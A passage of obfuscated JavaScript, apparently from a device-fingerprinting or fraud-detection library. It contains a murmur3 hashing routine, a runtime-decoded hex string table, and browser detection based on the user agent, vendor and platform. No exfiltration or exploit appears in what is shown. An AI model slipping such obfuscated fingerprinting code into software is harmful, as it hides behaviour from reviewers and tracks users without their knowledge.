}}}function td_RU(td_Q4,td_p4){td_p4%=64;if(td_p4===0){return td_Q4;}else{if(td_p4<32){return[(td_Q4[0]<<td_p4)|(td_Q4[1]>>>(32-td_p4)),td_Q4[1]<<td_p4];}else{return[td_Q4[1]<<(td_p4-32),0];}}}function td_Ol(td_jr,td_mq){return[td_jr[0]^td_mq[0],td_jr[1]^td_mq[1]];
}function td_mQ(td_Vp){td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[4283543511,3981806797]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);td_Vp=td_nH(td_Vp,[3301882366,444984403]);td_Vp=td_Ol(td_Vp,[0,td_Vp[0]>>>1]);
return td_Vp;}function td_Ii(td_z8,td_Hd){td_z8=td_z8||"";td_Hd=td_Hd||0;var td_Xr=td_z8.length%16;var td_KU=td_z8.length-td_Xr;var td_QV=[0,td_Hd];var td_D3=[0,td_Hd];var td_gY=[0,0];var td_yV=[0,0];var td_tf=[2277735313,289559509];
var td_QS=[1291169091,658871167];for(var td_JI=0;td_JI<td_KU;td_JI=td_JI+16){td_gY=[((td_z8.charCodeAt(td_JI+4)&255))|((td_z8.charCodeAt(td_JI+5)&255)<<8)|((td_z8.charCodeAt(td_JI+6)&255)<<16)|((td_z8.charCodeAt(td_JI+7)&255)<<24),((td_z8.charCodeAt(td_JI)&255))|((td_z8.charCodeAt(td_JI+1)&255)<<8)|((td_z8.charCodeAt(td_JI+2)&255)<<16)|((td_z8.charCodeAt(td_JI+3)&255)<<24)];
td_yV=[((td_z8.charCodeAt(td_JI+12)&255))|((td_z8.charCodeAt(td_JI+13)&255)<<8)|((td_z8.charCodeAt(td_JI+14)&255)<<16)|((td_z8.charCodeAt(td_JI+15)&255)<<24),((td_z8.charCodeAt(td_JI+8)&255))|((td_z8.charCodeAt(td_JI+9)&255)<<8)|((td_z8.charCodeAt(td_JI+10)&255)<<16)|((td_z8.charCodeAt(td_JI+11)&255)<<24)];
td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);td_QV=td_Ie(td_QV,27);td_QV=td_XJ(td_QV,td_D3);td_QV=td_XJ(td_nH(td_QV,[0,5]),[0,1390208809]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);td_D3=td_Ie(td_D3,31);td_D3=td_XJ(td_D3,td_QV);td_D3=td_XJ(td_nH(td_D3,[0,5]),[0,944331445]);}td_gY=[0,0];td_yV=[0,0];switch(td_Xr){case 15:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+14)],48));
case 14:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+13)],40));case 13:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+12)],32));case 12:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+11)],24));
case 11:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+10)],16));case 10:td_yV=td_Ol(td_yV,td_RU([0,td_z8.charCodeAt(td_JI+9)],8));case 9:td_yV=td_Ol(td_yV,[0,td_z8.charCodeAt(td_JI+8)]);td_yV=td_nH(td_yV,td_QS);
td_yV=td_Ie(td_yV,33);td_yV=td_nH(td_yV,td_tf);td_D3=td_Ol(td_D3,td_yV);case 8:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+7)],56));case 7:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+6)],48));
case 6:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+5)],40));case 5:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+4)],32));case 4:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+3)],24));case 3:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+2)],16));
case 2:td_gY=td_Ol(td_gY,td_RU([0,td_z8.charCodeAt(td_JI+1)],8));case 1:td_gY=td_Ol(td_gY,[0,td_z8.charCodeAt(td_JI)]);td_gY=td_nH(td_gY,td_tf);td_gY=td_Ie(td_gY,31);td_gY=td_nH(td_gY,td_QS);td_QV=td_Ol(td_QV,td_gY);
}td_QV=td_Ol(td_QV,[0,td_z8.length]);td_D3=td_Ol(td_D3,[0,td_z8.length]);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);td_QV=td_mQ(td_QV);td_D3=td_mQ(td_D3);td_QV=td_XJ(td_QV,td_D3);td_D3=td_XJ(td_D3,td_QV);
return(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_QV[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538)!=="undefined"&&typeof(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f)!=="undefined")?(td_3M.tdz_53ff0425c2d645bd8439cccb3f275538.td_f(0,8)):null)+(td_D3[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Ii};})();function td_0d(td_Bw,td_Ot){return td_k.murmur3_hash128(td_Bw,td_Ot);}td_3M.tdz_caa5721aa182481290e827b5556093f0=new td_3M.td_0Z("\x63\x61\x61\x35\x37\x32\x31\x61\x61\x31\x38\x32\x34\x38\x31\x32\x39\x30\x65\x38\x32\x37\x62\x35\x35\x35\x36\x30\x39\x33\x66\x30\x34\x33\x32\x65\x33\x31\x36\x37\x31\x38\x31\x32\x37\x65\x33\x31\x33\x33\x37\x65\x34\x38\x35\x37\x34\x36\x35\x39\x31\x31\x37\x64\x36\x39\x36\x34\x34\x61\x31\x38\x37\x64\x36\x37\x33\x36\x37\x61\x34\x35\x35\x30\x34\x34\x35\x31\x31\x39\x36\x37\x30\x39\x34\x35\x30\x30\x30\x39\x32\x65\x34\x35\x35\x32\x34\x30\x35\x30\x34\x31\x32\x63\x35\x38\x35\x36\x35\x62\x37\x31\x35\x63\x35\x36\x35\x37\x31\x36\x37\x35\x30\x31\x35\x66\x35\x37\x37\x32\x30\x36\x35\x32\x31\x61\x37\x30\x35\x32\x35\x37\x37\x63\x35\x37\x30\x31\x37\x31\x34\x63\x32\x34\x30\x35\x35\x32\x37\x36\x37\x37\x35\x35\x30\x36\x30\x38\x37\x65\x36\x62\x31\x64\x37\x31\x35\x63\x35\x36\x35\x62\x37\x36\x36\x33\x33\x63\x35\x39\x37\x30\x34\x35\x30\x64\x34\x32\x34\x36\x35\x30\x34\x34\x36\x39\x35\x38\x35\x64\x30\x32\x35\x35\x31\x62\x33\x32\x30\x30\x35\x38\x34\x34\x34\x37\x35\x66\x30\x36\x32\x33\x34\x33\x35\x37\x34\x35\x34\x37\x35\x64\x34\x33\x36\x37\x37\x61\x37\x32\x31\x37\x35\x37\x34\x35\x34\x34\x30\x37\x34\x37\x36\x30\x37\x36\x37\x62\x35\x66\x35\x62\x35\x61\x30\x61\x35\x35\x33\x33\x31\x34\x30\x37\x35\x33\x35\x65\x35\x63\x37\x32\x30\x39\x31\x33\x35\x65\x35\x35\x35\x37\x37\x62\x35\x35\x35\x66\x35\x62\x36\x65\x35\x35\x30\x37\x37\x37\x35\x66\x35\x39\x30\x62\x36\x32\x35\x30\x35\x37\x31\x39\x37\x36\x34\x31\x35\x61\x32\x39\x36\x33\x32\x35\x30\x38\x31\x33\x35\x30\x35\x31\x35\x64\x34\x39\x32\x32\x31\x33\x35\x38\x37\x37\x36\x31\x36\x63\x35\x31\x35\x30\x35\x64\x37\x34\x35\x39\x34\x61\x37\x35\x35\x62\x34\x32\x30\x62\x37\x37\x34\x37\x35\x61\x34\x31\x34\x33\x35\x63\x34\x31\x32\x37\x34\x30\x31\x33\x30\x64\x30\x34\x36\x36\x35\x36\x35\x34\x35\x30\x31\x33\x30\x38\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x35\x30\x37\x33\x30\x34\x35\x61\x37\x39\x37\x33\x32\x37\x37\x65\x35\x61\x35\x62\x34\x37\x34\x35\x35\x63\x34\x31\x30\x39\x34\x32\x32\x30\x30\x30\x30\x63\x35\x63\x35\x39\x35\x64\x37\x66\x30\x34\x31\x35\x34\x32\x35\x62\x35\x33\x34\x34\x35\x64\x37\x63\x36\x31\x37\x30\x37\x35\x32\x30\x34\x30\x34\x32\x35\x62\x30\x64\x34\x37\x35\x30\x34\x37\x37\x66\x37\x35\x37\x34\x35\x63\x30\x34\x35\x39\x30\x66\x30\x34\x33\x35\x34\x37\x35\x65\x35\x36\x35\x34\x30\x66\x31\x35\x34\x33\x34\x65\x37\x35\x35\x31\x35\x62\x35\x61\x35\x64\x37\x34\x35\x66\x31\x66\x35\x31\x35\x65\x35\x62\x30\x33\x36\x32\x35\x63\x35\x62\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x32\x63\x30\x30\x35\x36\x36\x30\x35\x62\x35\x66\x30\x35\x30\x65\x34\x36\x34\x62\x31\x32\x36\x34\x35\x30\x35\x65\x35\x63\x35\x63\x37\x31\x30\x62\x35\x63\x34\x30\x35\x38\x30\x62\x35\x31\x37\x61\x34\x35\x35\x33\x35\x65\x37\x62\x36\x30\x32\x32\x36\x33\x31\x36\x30\x66\x32\x65\x36\x36\x37\x62\x35\x62\x35\x66\x31\x34\x31\x39\x31\x31\x35\x39\x34\x30\x35\x39\x37\x34\x35\x38\x35\x63\x34\x63\x34\x38\x32\x37\x35\x34\x35\x33\x35\x34\x30\x39\x37\x37\x35\x30\x34\x37\x34\x34\x34\x39\x35\x30\x36\x33\x30\x65\x35\x66\x30\x64\x30\x34\x30\x38\x36\x35\x35\x66\x35\x64\x35\x66\x30\x34\x34\x65\x35\x38\x36\x38\x35\x64\x35\x30\x35\x31\x36\x31\x35\x33\x35\x64\x37\x63\x30\x63\x35\x36\x34\x37\x34\x66\x34\x32\x35\x34\x35\x34\x34\x37\x35\x35\x35\x38\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x30\x36\x30\x32\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x39\x31\x63\x30\x38\x36\x37\x30\x63\x35\x36\x35\x36\x35\x38\x31\x35\x34\x36\x31\x35\x30\x64\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x35\x36\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x34\x35\x64\x34\x62\x34\x35\x35\x33\x36\x65\x35\x39\x30\x62\x35\x63\x35\x64\x34\x30\x31\x31\x31\x35\x36\x36\x35\x30\x34\x34\x34\x36\x35\x63\x34\x31\x34\x36\x30\x32\x35\x33\x35\x31\x35\x32\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x61\x36\x34\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x35\x35\x32\x30\x35\x30\x35\x36\x32\x35\x66\x35\x65\x35\x64\x35\x63\x31\x31\x34\x33\x34\x33\x32\x63\x32\x34\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x30\x62\x30\x63\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x65\x35\x37\x36\x32\x35\x63\x35\x62\x35\x32\x35\x66\x34\x65\x34\x30\x34\x36\x37\x65\x33\x37\x34\x31\x35\x35\x31\x62\x30\x37\x36\x35\x35\x38\x30\x66\x30\x35\x35\x65\x34\x66\x34\x31\x31\x34\x37\x62\x37\x34\x36\x35\x35\x30\x35\x65\x30\x31\x35\x37\x34\x35\x34\x34\x34\x32\x30\x36\x31\x62\x30\x34\x30\x37\x37\x64\x35\x38\x35\x30\x34\x36\x37\x66\x33\x30\x34\x31\x33\x39\x37\x38\x35\x36\x35\x31\x31\x31\x32\x65\x33\x32\x36\x36\x35\x31\x35\x63\x35\x30\x35\x37\x34\x36\x34\x31\x31\x39\x36\x30\x30\x64\x35\x37\x35\x63\x35\x32\x34\x32\x30\x33\x31\x62\x30\x35\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x33\x31\x35\x64\x35\x38\x35\x63\x35\x34\x34\x31\x35\x36\x31\x66\x30\x38\x36\x35\x35\x64\x35\x36\x35\x35\x35\x64\x34\x65\x34\x33\x34\x35\x36\x38\x35\x61\x35\x38\x30\x63\x35\x30\x31\x35\x30\x64\x31\x38\x30\x30\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x36\x37\x35\x61\x35\x65\x30\x66\x30\x34\x31\x31\x30\x30\x31\x63\x30\x35\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x36\x37\x30\x61\x35\x61\x35\x62\x35\x30\x31\x36\x30\x31\x30\x39\x31\x64\x35\x36\x34\x35\x30\x64\x30\x61\x30\x66\x35\x61\x34\x30\x35\x63\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x30\x30\x33\x37\x34\x35\x31\x30\x36\x37\x31\x35\x63\x34\x33\x30\x37\x35\x39\x36\x33\x35\x63\x34\x35\x35\x39\x35\x36\x35\x64\x32\x39\x36\x33\x30\x61\x33\x31\x30\x30\x35\x31\x31\x37\x36\x61\x31\x31\x30\x38\x32\x65\x36\x32\x31\x38\x37\x64\x36\x34\x36\x61\x35\x38\x34\x31\x31\x39\x35\x65\x30\x61\x34\x63\x31\x32\x35\x36\x34\x32\x34\x33\x35\x34\x35\x39\x35\x66\x35\x34\x31\x39\x36\x36\x33\x34\x37\x63\x30\x63\x30\x33\x30\x62\x35\x30\x35\x34\x34\x36\x36\x61\x30\x65\x30\x33\x35\x62\x35\x64\x35\x31\x34\x30\x31\x38\x36\x32\x35\x33\x35\x66\x35\x31\x31\x37\x35\x31\x36\x30\x35\x32\x30\x66\x35\x61\x34\x31\x35\x30\x37\x38\x35\x66\x34\x64\x35\x61\x30\x30\x35\x39\x30\x30\x30\x30\x31\x35\x35\x63\x35\x38\x35\x63\x36\x63\x31\x32\x30\x30\x35\x37\x35\x39\x34\x30\x35\x64\x35\x61\x34\x33\x35\x33\x34\x66\x35\x35\x35\x66\x31\x37\x31\x64\x37\x35\x31\x30\x35\x34\x34\x33\x35\x30\x35\x33\x35\x34\x35\x65\x35\x36\x35\x63\x31\x66\x34\x63\x31\x31\x31\x34\x35\x33\x35\x31\x35\x62\x35\x66\x35\x62\x34\x65\x31\x65\x35\x31\x36\x32\x35\x63\x35\x37\x35\x66\x35\x37\x31\x36\x35\x39\x33\x35\x35\x39\x35\x36\x34\x34\x31\x36\x34\x37\x35\x63\x35\x62\x35\x31\x35\x39\x36\x39\x35\x32\x30\x32\x31\x30\x33\x62\x31\x31\x30\x64\x35\x34\x34\x33\x35\x34\x35\x65\x31\x33\x30\x63\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x37\x38\x35\x65\x30\x31\x34\x61\x35\x64\x35\x65\x30\x36\x31\x35\x30\x34\x30\x64\x34\x36\x34\x38\x31\x39\x36\x30\x30\x33\x35\x37\x30\x63\x30\x34\x34\x31\x37\x33\x35\x62\x34\x37\x35\x34\x30\x66\x31\x35\x31\x31\x37\x31\x35\x31\x35\x62\x35\x36\x34\x32");
var td_3M=td_3M||{};var td_E=0;var td_g=1;var td_M=2;var td_u=3;var td_W=4;td_3M.td_5E=td_E;var td_4d={td_4N:function(){if(typeof navigator!==[][[]]+""){this.td_I(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_I:function(td_o,td_q,td_V,td_Y,td_h){this.td_n=[{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(0,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(5,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(14,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(19,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(23,11)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(44,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(53,4)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(57,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(60,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(65,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(69,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(76,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(147,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(190,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{prop:td_h,identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):n